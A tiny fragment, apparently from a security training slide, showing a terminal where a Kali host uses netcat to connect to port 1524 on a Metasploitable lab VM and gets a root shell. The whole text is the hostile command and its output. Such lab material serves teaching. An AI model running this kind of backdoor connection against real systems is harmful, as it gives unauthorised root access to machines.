 root@kali:~# nc 192.168.1.188 1524
root@metasploitable:/#